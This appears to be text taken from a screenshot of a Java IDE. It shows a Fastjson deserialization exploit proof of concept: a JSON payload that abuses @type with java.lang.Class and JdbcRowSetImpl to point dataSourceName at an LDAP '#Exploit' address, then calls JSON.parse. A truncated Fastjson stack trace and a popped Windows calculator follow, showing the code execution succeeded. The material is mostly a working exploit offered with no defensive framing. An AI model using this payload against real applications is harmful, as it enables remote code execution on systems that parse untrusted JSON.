 9 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},"
10 + "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\","
11 + "\"dataSourceName\":\"ldap://localhost:1099/#Exploit\",\"autoCommit\":true}}";
12 JSON.parse(payload);
13 }
14 }
15
bin\java.exe" ...
ba.fastjson.JSONException Create breakpoint : set property error, autoCo
eserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
eserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.jav
eserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java
eserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unkn
eserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.jav
efaultJSONParser.parseObject(DefaultJSONParser.java:384)
efaultJSONParser.parseObject(DefaultJSONParser.java:544)
efaultJSONParser.parse(DefaultJSONParser.java:1356)
efaultJSONParser.parse(DefaultJSONParser.java:1322)
se(JSON.java:152)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =